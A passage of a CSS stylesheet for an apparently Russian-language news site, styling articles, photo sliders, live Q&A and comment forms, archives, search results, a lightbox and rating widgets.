    background-color: #f6f3e2;
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
}

.box-article section.photos .photos-wrap .photo {
    padding: 20px;
    height: fit-content;
    width: fit-content;
}

.box-article section.photos .photos-wrap .photo span {
    display: block;
    width: 121px;
    margin: 0 auto;
    padding-top: 5px;
    line-height: 12px;
    color: #808080;
    font-size: 12px
}

.box-article section.photos .cameramen {
    padding: 10px 0 0 0;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em;
    margin-left: 200px;
    margin-right: 200px;
}

.box-article .photos-slider {
    position: relative;
    margin-bottom: 50px
}

.box-article .photos-slider div {
    position: relative;
    width: 768px;
    height: 300px;
    margin-bottom: 10px;
    overflow: hidden
}

.box-article .photos-slider ul {
    position: absolute;
    width: 30000px
}

.box-article .photos-slider ul li {
    width: 758px;
    height: 300px;
    float: left
}

.box-article .photos-slider ul li img {
    width: 100%;
}

.box-article .photos-slider .controls {
    width: auto;
    height: auto;
    overflow: visible
}

.box-article .photos-slider button {
    position: absolute;
    top: 0;
    z-index: 2;
    width: 13px;
    height: 13px;
    border: 0;
    background: url('../img/icon/calendar_controls.gif') no-repeat 0 0
}

.box-article .photos-slider button.prev {
    right: 64px
}

.box-article .photos-slider button.next {
    right: 12px;
    background-position: -13px 0
}

.box-article .photos-slider .title {
    position: absolute;
    top: 0;
    width: 560px;
    text-align: left;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em
}

.box-article .photos-slider .title a {
    color: #808080
}

.box-article .photos-slider .count {
    position: absolute;
    top: 0;
    right: 26px;
    z-index: 2;
    width: 39px;
    text-align: center;
    line-height: 14px;
    color: #a8a8a8;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif
}

.box-article section.comments {
    padding: 20px 0
}

.box-article-opinion .headline {
    position: relative
}

.box-article-opinion strong.opinion {
    position: relative;
    z-index: 2;
    display: block;
    padding-top: 80px;
    line-height: 1.1em;
    color: #e54028;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-article-opinion h1 {
    position: relative;
    z-index: 2;
    width: 250px;
    padding-bottom: 60px
}

.box-article-opinion .headline img {
    position: absolute;
    bottom: -28px;
    right: 0;
    z-index: 1
}

.box-article-opinion section.text .desc {
    padding: 0 0 10px;
    display: block;
}

.box-article-opinion section.text .desc p {
    padding-bottom: 5px;
    line-height: 1.3em;
    font-size: 1.5em;
    font-family: Georgia, sans-serif
}

.box-live-preview {
    position: static;
    margin-top: -39px;
    margin-bottom: 50px
}

.box-live-preview a {
    display: block;
    padding: 25px 0 10px;
    background-color: #969696;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-family: Arial, sans-serif;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    border-radius: 15px
}

.box-live-preview a:hover {
    background-color: #b0b0b0
}

.box-live-preview time {
    display: inline-block;
    margin-right: 5px;
    color: #000;
    font-weight: bold
}

.box-live-preview strong {
    position: relative;
    display: inline-block;
    padding-left: 17px
}

.box-live-preview strong:before {
    position: absolute;
    top: -15px;
    left: 0;
    display: inline-block;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 30px;
    content: 'R'
}

.box-live-preview.now a {
    background-color: #e54028
}

.box-live-preview.now a:hover {
    background-color: #eb6855
}

.box-live h1 {
    padding: 0;
    color: #e54028
}

.box-live strong {
    display: block;
    margin-bottom: 20px;
    line-height: 1.1em;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-live section.text .desc {
    padding-right: 100px
}

.box-live section.question-add {
    margin-bottom: 35px
}

.box-live section.question-add ul {
    width: 50%;
    float: left
}

.box-live section.question-add ul li.in {
    padding-right: 30px;
    padding-bottom: 15px
}

.box-live section.question-add ul + ul li.in {
    padding-left: 10px
}

.box-live section.question-add ul li.in input, .box-live section.question-add ul li.in textarea {
    display: block;
    width: 100%;
    padding: 4px;
    border: 1px solid #b9b9b9;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.box-live section.question-add ul li.in input:focus, .box-live section.question-add ul li.in textarea:focus {
    border-color: #000
}

.customSelect {
    width: 100%;
    padding: 3px 4px 2px;
    border: 1px solid #b9b9b9;
    background: url('[data-uri]') no-repeat 100% 50%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.customSelectInner {
    color: #999;
    font: normal 1em Arial, sans-serif
}

.customSelectActive .customSelectInner {
    color: #000
}

.box-live section.question-add ul li.ch {
    padding-bottom: 18px;
    padding-left: 5px
}

.box-live section.question-add ul li.ch input {
    margin-right: 5px
}

.box-live section.question-add ul li.ch label {
    color: #999;
    font-size: .85em;
    font-weight: normal;
    font-family: Arial, sans-serif
}

.box-live section.question-add ul li.txt textarea {
    height: 195px;
    resize: none
}

.box-live section.question-add ul li.req {
    position: relative
}

.box-live section.question-add ul li.req:after {
    position: absolute;
    top: 6px;
    right: 19px;
    color: #969696;
    content: '*'
}

.box-live section.question-add ul li span.error {
    display: block;
    padding-top: 4px;
    line-height: 14px;
    color: #f00;
    font-size: .85em;
    font-family: Arial, Helvetica, sans-serif
}

.box-live section.question-add ul li.bt {
    padding-right: 30px
}

.box-live section.question-add ul li.bt button {
    display: block;
    width: 100%;
    padding: 10px 0 13px;
    text-align: center;
    border: 0;
    background: #f4f4f4;
    text-transform: uppercase;
    color: #e54028;
    font-size: 1em;
    font-weight: bold;
    outline: 0;
    cursor: pointer
}

.box-live section.question-add ul li.bt button:hover, .box-live section.question-add ul li.bt button:focus {
    background: #eee
}

.box-live section.question-add p.done {
    padding: 15px 0;
    text-align: center;
    color: #69f;
    font-size: 1.1em;
    font-family: Arial, Helvetica, sans-serif
}

.box-live section.questions h4 {
    margin-bottom: 10px;
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-live section.questions section {
    padding-top: 13px;
    padding-bottom: 15px;
    border-top: 1px solid #000
}

.box-live section.questions h4 + section {
    border: 0
}

.box-live section.questions strong {
    font-size: 1.1em
}

.box-live section.questions ol {
    padding: 0 20px
}

.box-live section.questions ol li {
    position: relative;
    padding: 11px 40px 13px 0;
    border-top: 1px solid #d8d8d8;
    font-size: 1.1em
}

.box-live section.questions ol li:first-child {
    border: 0
}

.box-live section.questions ol li p {
    margin: 0 0 4px;
    padding: 0;
    line-height: 1.1em;
    font-size: 1em
}

.box-live section.questions ol li p.authors {
    color: #999;
    font-size: .8em;
    font-family: Arial, sans-serif
}

.box-live section.questions ol li p.authors em {
    font-style: normal;
    font-weight: bold
}

.box-live section.questions ol li .answer {
    position: relative;
    margin-top: 20px;
    padding-left: 35px
}

.box-live section.questions ol li .answer:before {
    position: absolute;
    top: 0;
    left: -19px;
    text-transform: uppercase;
    color: #e54028;
    font-weight: bold;
    font-style: normal;
    font-size: .85em;
    font-family: Arial, sans-serif;
    content: 'Ответ'
}

.box-live section.questions ol li .answer p {
    color: #585858;
    font-style: italic
}

.box-live section.questions ol li button.like {
    position: absolute;
    top: 4px;
    right: 0;
    border: 0;
    background: none;
    line-height: 1;
    color: #b6b6b6;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 29px;
    outline: 0
}

.box-live section.questions ol li button.like:before {
    content: 'N'
}

.box-live section.questions ol li button.like:hover, .box-live section.questions ol li button.like.active {
    color: #e2290d
}

.box-live section.video {
    padding: 20px 0
}

.box-comments {
    position: relative;
    text-align: right;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments h2 {
    font-weight: bold;
    font-size: 1.2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .add {
    padding: 30px 83px;
    text-align: left;
    border-bottom: 1px solid #ddd;
    background: url('../img/comments_bg.gif') repeat-x 0 0 #f1f1f1
}

.box-comments .add h2 {
    float: left;
    font-weight: bold;
    font-size: 1.2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .control {
    height: 15px;
    float: right;
    color: #808080
}

.box-comments .control A {
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .control A.active, .box-comments .control A.active:hover {
    text-decoration: none;
    color: #808080;
    cursor: default
}

.box-comments .done {
    padding-top: 15px;
    clear: both;
    color: #004d88;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments FIELDSET {
    clear: both
}

.box-comments FIELDSET.half {
    width: 225px;
    float: left
}

.box-comments .in {
    padding: 13px 0 0 0;
    clear: both
}

.box-comments .in LABEL {
    display: block;
    height: 19px;
    font-family: Arial, Helvetica, sans-serif;
    color: #333
}

.box-comments .in INPUT, .box-comments .in TEXTAREA {
    display: block;
    width: 100%;
    padding: 1px 0 0 0;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .in .value {
    display: inline;
    padding-right: 6px;
    font-style: italic
}

.box-comments .in A {
    text-transform: lowercase;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .in .error {
    display: block;
    padding-top: 4px;
    line-height: 14px;
    color: #f00;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .username {
    width: 225px;
    float: left;
    clear: none
}

.box-comments .password {
    position: relative;
    width: 225px;
    float: right;
    clear: none
}

.box-comments .password A {
    position: absolute;
    top: 14px;
    right: 0;
    z-index: 1;
    text-transform: lowercase;
    font-size: .9em
}

.box-comments .captcha INPUT {
    width: 225px
}

.box-comments .bt-wrap {
    position: relative;
    padding: 26px 0 0 0
}

.box-comments .bt {
    display: inline-block;
    padding: 0 0 0 13px;
    background: url('../img/button.gif') no-repeat 0 0
}

.box-comments .bt INPUT {
    display: block;
    height: 33px;
    padding: 0 13px 0 0;
    line-height: 10px;
    border: 0;
    background: url('../img/button.gif') no-repeat 100% 0;
    cursor: pointer;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .bt-wrap .hotkey {
    position: absolute;
    top: 35px;
    left: 179px;
    z-index: 1;
    font-style: italic;
    color: #999
}

.box-comments .loading {
    position: absolute;
    top: 30px;
    right: 0;
    z-index: 1;
    width: 24px;
    height: 24px;
    background: url('../img/loading_form.gif') no-repeat 0 0
}

.box-comments .desc {
    width: 225px;
    padding: 23px 0 0 0;
    float: right;
    color: #666;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments A.close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    display: block;
    width: 21px;
    height: 21px;
    background: url('../img/icon/close.gif') no-repeat 0 0;
    text-indent: -9000px
}

.box-comments .open {
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .list {
    position: relative;
    padding: 40px 0 0 0;
    text-align: left
}

.box-comments .list H2 {
    padding: 0 0 22px 83px
}

.box-comments .list .pages {
    position: absolute;
    top: 42px;
    left: 208px;
    z-index: 1
}

.box-comments .list .pagination {
    position: absolute;
    top: 42px;
    right: 0;
    z-index: 1
}

.box-comments .list .pagination .current {
    font-weight: bold
}

.box-comments .item {
    padding: 0 0 28px;
    line-height: 22px
}

.box-comments .item .id {
    width: 83px;
    padding-top: 1px;
    float: left;
    line-height: 14px;
    text-align: right;
    color: #555;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .item .id-wrap {
    padding: 1px 23px 0 0
}

.box-comments .item .author {
    width: 65px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    background: url('../img/comments_author.gif') no-repeat 100% 0 #f93;
    text-transform: lowercase;
    color: #fff
}

.box-comments .item .date {
    width: 70px;
    padding-top: 2px;
    float: left;
    line-height: 14px;
    color: #555;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .item .text {
    width: 470px;
    float: right
}

.box-comments .item .text P, #comments_list .item .text P {
    padding: 0;
    line-height: 17px;
    font-size: 12px;
}

.box-comments .item .text EM {
    display: block;
    padding-top: 4px
}

.box-comments .item .text EM.guest {
    color: #808080
}

.box-comments .msg {
    padding: 0 0 0 83px
}

.box-articles {
    margin-bottom: 20px
}

.box-articles-2 {
    padding-top: 15px;
    border-top: 1px solid #000
}

.box-articles .primary {
    position: relative;
    border-bottom: 1px solid #d8d8d8
}

.box-articles .primary section {
    padding: 0 0 15px;
    border: 0
}

.box-articles .primary section a.photo {
    margin-right: 20px;
    float: left
}

.box-articles .primary section h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-articles .primary section p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-articles .secondary {
    width: 50%;
    padding-top: 5px;
    float: left
}

.box-articles .secondary section {
    margin: 0 10px 0 0;
    padding: 10px 0;
    border-top: 1px solid #d8d8d8
}

.box-articles .secondary section:first-child {
    border: 0
}

.box-articles .secondary section:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-articles .secondary section img {
    margin-right: 10px;
    float: left
}

.box-articles .secondary-2 section {
    margin: 0 0 0 10px
}

.box-author-articles {
    position: relative;
    padding-right: 13px
}

.box-author-articles h1 {
    padding: 0 16px 37px 0;
    float: left;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-author-articles .pages {
    padding: 11px 0 0 0;
    float: left
}

.box-author-articles .pagination {
    padding: 11px 0 0 0;
    float: right
}

.box-author-articles .tag {
    position: absolute;
    top: 40px;
    left: 0;
    z-index: 1;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif
}

.box-author-articles .item {
    padding: 10px 0;
    border-top: 1px solid #c0c0c0
}

.box-author-articles .item .photo {
    width: 100px;
    float: left
}

.box-author-articles .item H2 {
    margin-left: 110px;
    padding-bottom: 3px;
    font-weight: bold;
    font-size: 1em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-author-articles .item P {
    margin-left: 110px;
    line-height: 1.4em;
    font-size: .9em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-cameraman-one {
    padding-right: 13px
}

.box-cameraman-one H1 {
    padding: 0 16px 29px 0;
    float: left;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-cameraman-one .pages {
    padding: 11px 0 0 0;
    float: left
}

.box-cameraman-one .pagination {
    padding: 11px 0 0 0;
    float: right
}

.box-cameraman-one .content {
    padding: 32px 0 0 0;
    border-top: 1px solid #c3c3c3
}

.box-cameraman-one .item {
    width: 20%;
    height: 80px;
    margin-bottom: 6px;
    float: left;
    overflow: hidden;
    text-align: center
}

.box-archive {
    position: relative;
    padding-right: 16px
}

.box-archive h1 {
    padding: 0 16px 29px 0;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-archive .years {
    position: absolute;
    top: 11px;
    right: 16px;
    z-index: 1
}

.box-archive .years UL LI {
    padding-right: 10px;
    float: left;
    list-style-type: none;
    font-family: Arial, Helvetica, sans-serif
}

.box-archive .years UL LI A {
    text-decoration: underline;
    color: #000
}

.box-archive .years UL LI.active {
    font-weight: bold
}

.box-archive .content {
    padding: 32px 0 0 0;
    border-top: 1px solid #c3c3c3
}

.box-archive .item {
    width: 33%;
    height: 200px;
    float: left;
    font-family: Arial, Helvetica, sans-serif
}

.box-archive .item .title {
    height: 24px;
    text-align: center;
    color: #666;
    font-size: .9em
}

.box-archive .item .calendar {
    width: 156px;
    margin: auto
}

.box-archive TABLE TH {
    padding: 4px 5px 4px 5px;
    text-align: right;
    text-transform: lowercase;
    color: #666;
    font-weight: normal;
    font-size: .9em
}

.box-archive TABLE TD {
    padding: 4px 5px 4px 5px;
    text-align: right;
    color: #999;
    font-size: .9em
}

.box-archive TABLE TD.today {
    background-color: #aaa;
    color: #fff
}

.box-archive TABLE TD.today A {
    text-decoration: none;
    color: #fff
}

.box-page {
    padding: 0 13px 22px 0
}

.box-page h1 {
    padding: 0 0 20px;
    clear: both;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-page p {
    line-height: 22px;
    font-size: 1.1em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-search {
    padding: 0 105px
}

.box-search-wrap {
    position: relative
}

.box-search H1 {
    padding: 0 0 10px;
    font-size: 2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-search .info {
    color: #555
}

.box-search .sort {
    position: absolute;
    top: 10px;
    right: 0;
    z-index: 1
}

.box-search .sort A {
    margin-left: 9px;
    padding: 1px 5px 2px 5px
}

.box-search .sort A.active {
    background-color: #f1f1f1;
    text-decoration: none;
    color: #555
}

.box-search .yandex {
    position: absolute;
    top: 40px;
    right: 0;
    z-index: 1;
    color: #555
}

.box-search .yandex IMG {
    margin-bottom: -2px;
    padding-right: 8px
}

.box-search OL {
    padding: 30px 40px 0
}

.box-search OL LI {
    padding: 0 0 17px
}

.box-search OL LI A {
    text-decoration: underline;
    font-size: 1.3em
}

.box-search OL LI P {
    padding-top: 3px;
    line-height: 16px
}

.box-search OL LI P.url {
    padding-top: 2px;
    color: #888;
    font-size: .9em
}

.box-search .msg {
    padding: 10px 40px 0
}

.box-search .pagination {
    padding: 10px 0;
    font-weight: bold;
    color: #000;
    font-family: Arial, Helvetica, sans-serif
}

.box-search .pagination A {
    margin: 0 7px 0 0;
    padding: 0;
    background-color: transparent;
    font-weight: normal;
    font-size: 1em
}

.box-search .pagination .current {
    margin: 0 7px 0 0;
    font-size: 1em
}

.box-most {
    z-index: 2
}

.box-most nav {
    height: 29px;
    margin-bottom: -1px;
    margin-left: -10px;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff
}

.box-most nav a {
    padding: 8px 10px 5px;
    float: left;
    text-transform: uppercase;
    text-decoration: none;
    color: #555;
    font-weight: 900;
    font-size: .85em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .03em
}

.box-most nav a.active {
    margin-top: 1px;
    padding: 5px 9px 7px;
    border-top: 2px solid #7f7f7f;
    border-right: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    background-color: #fff;
    color: #e54028;
    cursor: default
}

.box-most div {
    padding: 10px 3px
}

.box-most section {
    padding: 9px 0;
    border-top: 1px solid #d8d8d8
}

.box-most section:first-child {
    border-top: 0
}

.box-most section a {
    display: block;
    line-height: 1.3em;
    font-size: 1.1em
}

.box-opinion {
    margin-bottom: 30px;
    border-top: 1px solid #000;
    border-bottom: 1px solid #d8d8d8
}

.box-opinion h3 {
    margin-bottom: 13px;
    padding: 6px 0 7px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-opinion h3 em.author {
    text-transform: none;
    color: #5a5a5a;
    font-weight: 400
}

.box-opinion .content {
    position: relative;
    width: 100%;
    min-height: 134px;
    overflow: hidden
}

.box-opinion .oversized {
    position: relative;
    width: 30000em
}

.box-opinion section {
    position: relative;
    width: 376px;
    min-height: 134px;
    float: left
}

.box-opinion section a {
    display: block
}

.box-opinion section a:hover {
    text-decoration: none
}

.box-opinion section strong {
    position: relative;
    z-index: 2;
    display: block;
    padding-bottom: 3px;
    color: #000;
    font-size: .85em;
    font-family: Arial, sans-serif
}

.box-opinion section blockquote {
    position: relative;
    display: block;
    z-index: 2;
    padding-right: 140px;
    line-height: 1.25em;
    color: #5a5a5a;
    font-style: italic;
    font-size: 1em
}

.box-opinion section a:hover strong {
    text-decoration: underline
}

.box-opinion section a:hover blockquote {
    color: #000
}

.box-opinion section img {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 1
}

.box-opinion section time {
    display: block;
    padding-bottom: 6px
}

.box-opinion section time:after {
    content: ''
}

.box-opinion button {
    position: absolute;
    top: 0;
    width: 29px;
    height: 29px;
    border: 0;
    border-left: 1px solid #d8d8d8;
    background: none;
    line-height: 0;
    color: #969696;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 39px;
    outline: 0
}

.box-opinion button:hover {
    color: #000
}

.box-opinion button:before {
    display: block;
    margin-top: -6px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-opinion button.prev {
    right: 29px
}

.box-opinion button.prev:before {
    content: 'L'
}

.box-opinion button.next {
    right: 0
}

.box-opinion button.next:before {
    content: 'M'
}

.box-announce {
    padding: 10px 0 20px;
    border-top: 1px solid #7f7f7f
}

.box-announce img {
    width: 100%;
}

.box-banner {
    padding-top: 7px;
    border-top: 1px solid #000
}

.box-banner img {
    width: 100%;
}

.column-2-1-inner .box-banner {
    margin-bottom: 30px
}

.box-top {
    margin: 0 auto;
    padding-top: 20px
}

.box-top > * {
    margin: 0 auto;
    display: block;
}

.box-orphus {
    padding-top: 15px;
    border-top: 1px solid #000
}

time.dt {
    white-space: nowrap;
    text-transform: uppercase;
    color: #969696;
    font-size: .75em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

time.dt:after {
    content: ', '
}

a.rubric {
    display: inline !important;
    margin-right: 6px;
    text-transform: uppercase;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

a.rubric:hover {
    text-decoration: underline;
    color: #000
}

span.comments {
    position: relative;
    display: inline-block;
    margin-left: 6px;
    padding-left: 15px;
    line-height: 0;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

span.comments:before {
    position: absolute;
    top: -3px;
    left: 0;
    content: 'G';
    color: #c8c8c8;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 22px
}

span.views {
    position: relative;
    display: inline-block;
    padding-left: 14px;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

span.views:before {
    position: absolute;
    top: 2px;
    left: 0;
    height: 11px;
    background: url('../img/icon/info.png') no-repeat 0 0;
    content: ''
}

span.views {
    display: none
}

span.views:before {
    width: 11px;
    background-position: -13px 0
}

.empty {
    clear: both
}

.none {
    display: none
}

#colorbox, #cboxOverlay, #cboxWrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999
}

#cboxOverlay {
    position: fixed;
    width: 100%;
    height: 100%
}

#cboxMiddleLeft, #cboxBottomLeft {
    clear: left
}

#cboxContent {
    position: relative
}

#cboxLoadedContent {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

#cboxTitle {
    margin: 0
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
    cursor: pointer
}

.cboxPhoto {
    float: left;
    margin: auto;
    border: 0;
    display: block;
    max-width: none;
    -ms-interpolation-mode: bicubic
}

.cboxIframe {
    width: 100%;
    height: 100%;
    display: block;
    border: 0
}

#colorbox, #cboxContent, #cboxLoadedContent {
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box
}

#cboxOverlay {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.95)
}

#colorbox {
    outline: 0
}

.cboxIframe {
    background: #fff
}

#cboxError {
    padding: 50px;
    border: 1px solid #ccc
}

#cboxCaption {
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 50px;
    margin-bottom: 20px;
    color: #b2b2b2;
    font-weight: bold;
    font-size: 32px;
    font-family: Tahoma, Arial, serif
}

#cboxRating {
    position: absolute;
    bottom: -50px;
    left: 50%;
    width: 300px;
    height: 18px;
    margin-left: -150px;
    text-align: center;
    color: #fff
}

.current-rating {
    width: 90px;
    height: 18px;
    margin: 0 auto;
    background: url('../img/rating.png') no-repeat 0 0
}

.current-rating div {
    height: 18px;
    background: url('../img/rating.png') no-repeat 0 -18px
}

.current-rating-1 {
    width: 18px
}

.current-rating-1-5 {
    width: 27px
}

.current-rating-2 {
    width: 36px
}

.current-rating-2-5 {
    width: 45px
}

.current-rating-3 {
    width: 54px
}

.current-rating-3-5 {
    width: 63px
}

.current-rating-4 {
    width: 72px
}

.current-rating-4-5 {
    width: 81px
}

.current-rating-5 {
    width: 90px
}

ul.rating {
    position: relative;
    width: 90px;
    height: 18px;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    background: url('../img/rating.png') no-repeat 0 0
}

.rating li {
    padding: 0;
    margin: 0;
    list-style: none;
    float: left
}

.rating li a {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 30;
    position: absolute;
    padding: 0
}

.rating li a:hover {
    background: url('../img/rating.png') left bottom;
    z-index: 1;
    left: 0
}

.rating a.rate-1 {
    left: 0
}

.rating a.rate-1:hover {
    width: 18px
}

.rating a.rate-2 {
    left: 18px
}

.rating a.rate-2:hover {
    width: 36px
}

.rating a.rate-3 {
    left: 36px
}

.rating a.rate-3:hover {
    width: 54px
}

.rating a.rate-4 {
    left: 54px
}

.rating a.rate-4:hover {
    width: 72px
}

.rating a.rate-5 {
    left: 72px
}

.rating a.rate-5:hover {
    width: 90px
}

#cboxRating p.done {
    padding-top: 5px;
    color: #fff;
    font-size: 12px;
    font-family: Tahoma, Arial, serif
}

#cboxTitle {
    position: absolute;
    top: 100%;
    left: 0;
    right: 50px;
    margin-top: 4px;
    color: #b2b2b2;
    font-style: italic;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

#cboxCurrent {
    position: absolute;
    bottom: -24px;
    right: 0;
    color: #b2b2b2;
    font-size: 12px;
    font-family: Tahoma, Arial, serif
}

#cboxLoadingOverlay {
    background: url('../img/colorbox/loading.gif') no-repeat center center
}

#cboxLoadingGraphic {
    background: url('../img/colorbox/loading.gif') no-repeat center center
}

#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: visible;
    width: auto;
    background: none
}

#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {
    outline: 0
}

#cboxSlideshow {
    position: absolute;
    bottom: 4px;
    right: 30px;
    color: #0092ef
}

#cboxPrevious, #cboxNext {
    position: absolute;
    top: 50%;
    width: 55px;
    height: 55px;
    margin-top: -27px;
    background: url('../img/colorbox.png') no-repeat 0 0;
    text-indent: -9000px;
    outline: 0;
    cursor: pointer
}

#cboxPrevious {
    left: -115px;
    background-position: 0 0;
    cursor: pointer
}

#cboxPrevious:hover {
    background-position: 0 -55px
}

#cboxNext {
    right: -115px;
    background-position: -55px 0;
    cursor: pointer
}

#cboxNext:hover {
    background-position: -55px -55px
}

#cboxClose {
    position: absolute;
    top: -45px;
    right: 0;
    z-index: 100;
    display: block;
    width: 20px;
    height: 20px;
    background: url('../img/colorbox.png') no-repeat 0 -110px;
    text-indent: -9000px;
    outline: 0;
    cursor: pointer
}

.box-most p a.rubric {
    color: #e54028;
    font-size: 1em !important;
    font-weight: bold;
}

@font-face {
    font-family: 'Entypo';
    src: url('../fonts/entypo.eot');
    src: url('../fonts/entypo.eot?#iefix') format('embedded-opentype'), url('../fonts/entypo.woff') format('woff'), url('../fonts/entypo.ttf') format('truetype'), url('../fonts/entypo.svg#Entypo') format('svg');
    font-weight: normal;
    font-style: normal
}

.vote_block section .photo {
    display: block;
    float: none;
    overflow: visible;
    width: 100%;
    margin-bottom: 10px;
}

.vote_block section .photo img {
    position: relative;
    width: 100%;
}

.vote_block section {
    width: 316px;
}

.vote_block section div {
    margin-left: 0;
    font-size: 12px;
    font-family: "Roboto", Arial, serif;
}

.vote_block section a.button, .button.more-articles, .box-archive .filter .button {
    background: none repeat scroll 0 0 #e54028;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: "Roboto", Arial, serif;
    font-weight: bold;
    padding: 5px 10px;
    font-size: 12px;
    border: 0 none;
    text-transform: uppercase;
}

.button.more-articles.disabled {
    opacity: 0.6;
}

.vote_block div.opinions {
    height: 240px;
    overflow: hidden;
}

.vote_block section div h2 {
    font-family: "Roboto", Arial, serif;
    font-size: 12px;
}

.box-gallery-index span.play {
    background: url("../img/play_micro.png") no-repeat scroll 0px -86px transparent;
    width: 152px;
    position: absolute;
    z-index: 999;
    cursor: pointer;
    display: block;
    height: 102px;
    left: 0;
    top: 0;
    margin: 0;
}

.box-gallery-index a.photo:hover span.play {
    background-position: 0px 0px;
}

.box-gallery-index a.photo {
    position: relative;
}

.box-video-index, .box-video-index .content {
    height: 282px;
}

footer nav section:first-child {
    width: 336px;
    margin-right: 0;
}

footer nav section:first-child a {
    float: left;
    margin-right: 20px;
    width: 148px;
}

.gm-info {
    left: 150px;
    position: absolute;
    top: 25px;
}

header .today {
    width: 150px;
    overflow: hidden;
}

#article_text.text ol, #article_text.text ul {
    padding-left: 40px;
}

#article_text.text ol li, #article_text.text ul li {
    margin-bottom: 15px;
}

#article_text.text ul li {
    list-style-type: disc;
}

.root li {
    list-style-type: none;
}

.info li {
    list-style-type: none;
}

.article-text ul {    
    margin-bottom: 25px;
}

.article-text ul li {
    margin-left: 20px;
    list-style-type: disc;
}

.photos-slider ul li {
    list-style-type: none;
}

#article_text.text img + span {
    display: block;
}

#article_text.text ul.info, #article_text.text ul.info .social ul {
    list-style: none;
    padding: 0;
}

#article_text.text ul.info li {
    list-style: none;
}

.yap-reset .yap-layout__title .yap-title-block__text_inner {
    font-size: 0.7em !important;
}

.empty .yap-reset {
    background: white none repeat scroll 0 0 !important;
